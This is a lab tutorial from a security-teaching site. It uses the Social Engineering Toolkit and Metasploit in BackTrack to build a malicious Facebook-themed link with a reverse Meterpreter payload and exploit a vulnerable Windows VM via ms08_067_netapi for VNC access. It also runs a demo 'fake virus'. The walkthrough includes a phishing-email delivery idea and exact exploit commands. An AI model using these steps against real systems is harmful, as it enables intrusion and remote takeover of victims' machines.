(Social Engineering Toolkit (SET): Lesson 3)
{ Create Malicious Weblink, Install Virus, Capture Forensic Images }
| Section 0. Background Information |
- What is the Social-Engineering Toolkit (SET)
- The Social-Engineering Toolkit (SET) is a python-driven suite of custom tools which solely focuses on attacking the human element of penetration testing.
- It's main purpose is to augment and simulate social-engineering attacks and allow the tester to effectively test how a targeted attack may succeed.
- Social-Engineering toolkit available on backtrack like on backtrack 5, backbox, blackbuntu, Gnacktrack and other Linux distribution that are used for penetration testing.
-
Lab
Notes
- In this lab we will do the following:
- Use Set to Create a Malicious Web Link
- Create an addition VNC Session
- Install a Fake Virus
- Capture a Forensics Memory and Hard Disk Image.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- Your are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
| Section 1. Configure BackTrack Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Instructions:
- Edit BackTrack Virtual Machine Settings

- Instructions:
- Highlight BackTrack5R1
- Click Edit virtual machine settings
- Instructions:


- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Do not Click on the OK Button.
| Section 2. Login to BackTrack |

- Start BackTrack VM Instance
- Instructions:
- Start Up VMWare Player
- Select BackTrack5R1
- Play virtual machine
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
-
- Instructions:

- Bring up the GNOME
- Instructions:
- Type startx
-
- Instructions:
| Section 3. Open Console Terminal and Retrieve IP Address |

- Open a console terminal
- Instructions:
- Click on the console terminal
- Instructions:
- Get IP Address
- Instructions:

- ifconfig -a
- Notes:
- As indicated below, my IP address is 192.168.1.105.
- Please record your IP address.
- Instructions:

| Section 4. Start the Social Engineering ToolKit |

- Start Social Engineering ToolKit
- Instructions:
- cd /pentest/exploits/set
- ./set
- Instructions:
- Website Attack Vector
- Instructions:
- Select 2

- Instructions:
- Select Metasploit Browser Attack Method
- Instructions:
- Select 2

- Instructions:
- Select Web Templates
- Instructions:
- Select 1

- Instructions:
- Set Facebook Web Attack
- Instructions:
- Select 4
- Instructions:

- Enter Exploit
- Instructions:
- 24) Metasploit Browser Autopwn (USE AT OWN RISK!)
- Instructions:

- Set Payload
- Instructions:
- Select 2) Windows Reverse_TCP Meterpreter
- Use Port 5555
- Instructions:

- Exploits Prepared, Server Started
- Instructions:
- Your are looking for the "--- Done, Found" before you Continue.
- Continue to next Section.
- Instructions:
| Section 5. Start Up Windows Machine |
-
Social Engineering
Note
- Image how an attacker could embed the malicious link, created in previous Section, in an email to a possible victim.
- This type of attack is especially dangerous because it crashes the victim's web browser, and the victim does not realize the Metasploit payload was injected and a session is now attached to a migrated notepad process.

- Booting up WindowsVulerable01
- Instructions:
- Start up VMware Player
- Select WindowsVulerable01
- Edit Virtual Machine

- Instructions:
- Configuring the Network Adapter
- Instructions:
- Select Network Adapter
- Select Bridged Connection
- Select OK
- Instructions:
- Play WindowVulnerable01
- Instructions:
- Select Play virtual Machine
- Instructions:

- WindowsVulerable01 Authentication
- Instructions:
- Login as administrator
- Instructions:
| Section 6. Start Up a Web Browser |


- Start Up Internet Explorer
- Instructions:
- Start --> All Programs --> Internet Explorer
- Instructions:

- Victim Clicks on Link
- Instructions:
- Place the Malicious Web Link in the Address
Bar.
- In my case, http://192.168.1.105:8080
- In your case, get the IP address from Section 4, Step 8.
- Place the Malicious Web Link in the Address
Bar.
- Note:
- The Web Browser will just crash.
- Instructions:
| Section 7. Entering the Victim's Machine |

- Record Victim's IP Address
- Instructions:
- Record the Victim's IP Address.
- Look for the line that starts with Session ID 1 (See Below).

- Instructions:
- Create VNC Session to Victim's machine
- Instructions:
- Press <Enter>
- use windows/smb/ms08_067_netapi
- set PAYLOAD windows/vncinject/bind_tcp
- set RHOST 192.168.1.109
- Note: This is the IP Address obtained in the previous step.
- exploit
- Instructions:

- Viewing the Victim's Machine over VNC
- Instructions:
- Now you have a VNC connection to the Victim's Machine.
- Pretty KooL right!!!
-
Proof of Lab Instructions #1:
- Click in the Metasploit Courtesy Shell
- date, press enter twice
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- i.e., echo "John Gray"
- PrtScn
- Paste into a word document
- Continue to Next Step
- Instructions:
- Bring Up Internet Explorer
- Instructions:
- Start --> Internet Explorer
- Instructions:

- Download Fake Virus.
- Instructions:
- Place the following link into the
address bar.
- http://www.computersecuritystudent.com/UNIX/BACKTRACK/BACKTRACK5R1/lesson6/fake_virus.bat
- Press Enter
- Click Save
- Continue to Next Step
- Place the following link into the
address bar.
- Instructions:

- Save the Fake Virus.
- Instructions:
- Navigate to "C:\tools\Virus Jar"
- Create this directory if it does not already exist.
- Click Save
- Navigate to "C:\tools\Virus Jar"
- Instructions:

- Run the Fake Virus.
- Instructions:
- Click the Run Button
- Instructions:

- Viewing Results
- Instructions:
- You will now see some messages stating
your system was compromised.
